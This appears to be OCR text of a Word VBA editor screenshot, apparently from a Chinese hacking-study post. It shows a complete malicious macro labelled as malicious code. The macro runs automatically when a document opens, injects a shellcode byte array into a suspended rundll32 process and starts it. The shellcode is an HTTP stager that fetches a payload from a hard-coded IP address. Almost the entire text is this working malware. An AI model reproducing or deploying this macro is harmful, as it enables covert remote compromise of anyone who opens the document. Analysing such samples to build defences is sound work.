 Microsoft Visual Basic for Applications - 文档1 - [ThisDocument (代码)]
文件(F) 编辑(E) 视图(V) 插入(I) 格式(O) 调试(D) 运行(R) 工具(T) 外接程序(A) 窗口(W) 帮助(H)
工程 - Project
Normal
Microsoft Word 对象
模块
NewMacros
Project (EndNote Cwyw)
Project (文档1)
Microsoft Word 对象
ThisDocument
引用
属性 - ThisDocument
ThisDocument Document
按字母序 按分类序
(名称) ThisDocument
AutoFormatOver False
AutoHyphenatio False
AutoSaveOn False
ChartDataPoint True
ConsecutiveHyp 0
DefaultTabStop 21
DefaultTargetF
DisableFeature False
DoNotEmbedSyst True
EmbedLinguisti True
EmbedTrueTypeF False
EncryptionProv
EnforceStyle False
FarEastLineBre 2052 - wdLine
FarEastLineBre 0 - wdFarEast
Final False
FormattingShow True
FormattingShow 5 - wdShowFil
FormattingShow False
FormattingShow True
FormattingShow False
FormattingShow False
FormattingShow False
GrammarChecked False
GridDistanceHo 9
GridDistanceVe 7.8
(通用) Workbook_Open
恶意代码
Sub Auto_Open()
Dim myByte As Long, myArray As Variant, offset As Long
Dim pInfo As PROCESS_INFORMATION
Dim sInfo As STARTUPINFO
Dim sNull As String
Dim sProc As String
#If VBA7 Then
Dim rwxpage As LongPtr, res As LongPtr
#Else
Dim rwxpage As Long, res As Long
#End If
myArray = Array(-4, -24, -119, 0, 0, 0, 96, -119, -27, 49, -46, 100, -117, 82, 48, -117, 82, 12, -117, 82, 20, -117, 114, 40, 15, -73, 74, 38, 49, -1, 49, -64, -84, 60, 97, 124, 2, 44, 32, -63,
13, 1, -57, -30, -16, 82, 87, -117, 82, 16, -117, 66, 60, 1, -48, -117, 64, 120, -123, -64, 116, 74, 1, -48, 80, -117, 72, 24, -117, 88, 32, 1, -45, -29, 60, 73, -117, 52, -117, 1, _
-42, 49, -1, 49, -64, -84, -63, -49, 13, 1, -57, 56, -32, 117, -12, 3, 125, -8, 59, 125, 36, 117, -30, 88, -117, 88, 36, 1, -45, 102, -117, 12, 75, -117, 88, 28, 1, -45, -117, 4, _
-117, 1, -48, -119, 68, 36, 36, 91, 91, 97, 89, 90, 81, -1, -32, 88, 95, 90, -117, 18, -21, -122, 93, 104, 110, 101, 116, 0, 104, 119, 105, 110, 105, 84, 104, 76, 119, 38, 7, -1, _
-43, 49, -1, 87, 87, 87, 87, 87, 104, 58, 86, 121, -89, -1, -43, -23, -124, 0, 0, 0, 91, 49, -55, 81, 81, 106, 3, 81, 81, 104, 29, 9, 0, 0, 83, 80, 104, 87, -119, -97, _
-58, -1, -43, -21, 112, 91, 49, -46, 82, 104, 0, 2, 64, -124, 82, 82, 82, 83, 82, 80, 104, -21, 85, 46, 59, -1, -43, -119, -58, -125, -61, 80, 49, -1, 87, 87, 106, -1, 83, 86, _
104, 45, 6, 24, 123, -1, -43, -123, -64, 15, -124, -61, 1, 0, 0, 49, -1, -123, -10, 116, 4, -119, -7, -21, 9, 104, -86, -59, -30, 93, -1, -43, -119, -63, 104, 69, 33, 94, 49, -1, _
-43, 49, -1, 87, 106, 7, 81, 86, 80, 104, -73, 87, -32, 11, -1, -43, -65, 0, 47, 0, 0, 57, -57, 116, -73, 49, -1, -23, -111, 1, 0, 0, -23, -55, 1, 0, 0, -24, -117, -1, _
-1, -1, 47, 54, 98, 120, 76, 0, 46, 4, -23, -80, 62, -88, 37, -79, -71, 119, 119, -77, 53, -90, 49, 119, 61, 71, 4, 120, 63, 105, -97, 115, -30, -97, 101, -94, 116, 22, -64, 117, _
11, -39, 89, -111, -63, 30, 90, -15, -71, 77, -86, -24, -89, 9, 66, 1, -77, -54, -90, -118, 116, -89, -26, -105, -21, -6, 67, 76, -109, -60, 9, 89, -33, 2, -69, -17, 25, -48, 119, -56, _
-125, 0, 85, 115, 101, 114, 45, 65, 103, 101, 110, 116, 58, 32, 77, 111, 122, 105, 108, 108, 97, 47, 53, 46, 48, 32, 40, 99, 111, 109, 112, 97, 116, 105, 98, 108, 101, 59, 32, 77, _
83, 73, 69, 32, 57, 46, 48, 59, 32, 87, 105, 110, 100, 111, 119, 115, 32, 78, 84, 32, 54, 46, 49, 59, 32, 87, 79, 87, 54, 52, 59, 32, 84, 114, 105, 100, 101, 110, 116, 47, _
53, 46, 48, 59, 32, 77, 65, 65, 85, 41, 13, 10, 0, 10, 48, -103, -23, 89, -37, -95, -52, 114, -47, 82, -109, 102, 127, -23, 7, 56, 63, 82, 73, 69, -31, 111, -69, 34, -30, 2, _
39, -84, -14, 81, -2, -65, -91, -28, 78, -95, -113, -69, -35, 109, -107, -20, 117, -116, -46, 122, 35, -101, 4, -86, -72, 11, 64, 95, -59, 84, -19, -53, 65, 123, -122, 69, 25, -79, -23, 53, _
46, 105, 86, -63, 115, 125, -94, -90, -113, 39, -67, -5, -119, 108, 14, 49, 102, 85, -44, 33, 95, -63, 77, -63, 65, 60, 78, 112, 69, 126, 48, -77, -10, -46, 40, -98, 85, -87, -44, 106, _
-118, 24, -33, 56, -29, 99, 86, 103, 63, -111, 41, 120, -29, 101, -125, -52, -25, 27, -100, 55, -82, -12, -114, 42, -86, -75, -91, 87, -27, 91, -54, 62, 58, -52, 46, -74, 98, 0, -112, -63, _
12, 59, 79, -55, -84, 127, -27, -12, -126, 66, 125, 126, -10, 82, 60, -127, 10, 25, 20, -78, 11, -47, 20, -46, -97, 64, -62, -38, 33, -119, -118, 66, -93, 10, 108, -28, -113, 125, -18, -15, _
-69, 65, 19, -36, 121, -48, 37, -59, -18, 98, 7, -126, -39, -71, -65, 102, 31, -106, -56, 114, 85, -122, -122, 44, 117, 0, 104, -16, -75, -94, 86, -1, -43, 106, 64, 104, 0, 16, 0, 0, _
104, 0, 0, 64, 0, 87, 104, 88, -92, 83, -27, -1, -43, -109, -71, 0, 0, 0, 0, 1, -39, 81, 83, -119, -25, 87, 104, 0, 32, 0, 0, 83, 86, 104, 18, -106, -119, -30, -1, -43, _
-123, -64, 116, -58, -117, 7, 1, -61, -123, -64, 117, -27, 88, -61, -24, -87, -3, -1, -1, 52, 55, 46, 49, 48, 49, 46, 53, 55, 46, 55, 50, 0, 18, 52, 86, 120)
If Len(Environ("ProgramW6432")) > 0 Then
sProc = Environ("windir") & "\\SysWOW64\\rundll32.exe"
Else
sProc = Environ("windir") & "\\System32\\rundll32.exe"
End If
res = RunStuff(sNull, sProc, ByVal 0&, ByVal 0&, ByVal 1&, ByVal 4&, ByVal 0&, sNull, sInfo, pInfo)
rwxpage = AllocStuff(pInfo.hProcess, 0, UBound(myArray), &H1000, &H40)
For offset = LBound(myArray) To UBound(myArray)
myByte = myArray(offset)
res = WriteStuff(pInfo.hProcess, rwxpage + offset, myByte, 1, ByVal 0&)
Next offset
res = CreateStuff(pInfo.hProcess, 0, 0, rwxpage, 0, 0, 0)
End Sub
Sub AutoOpen()
Auto_Open
End Sub
Sub Workbook_Open()
Auto_Open
End Sub
HACK学习呀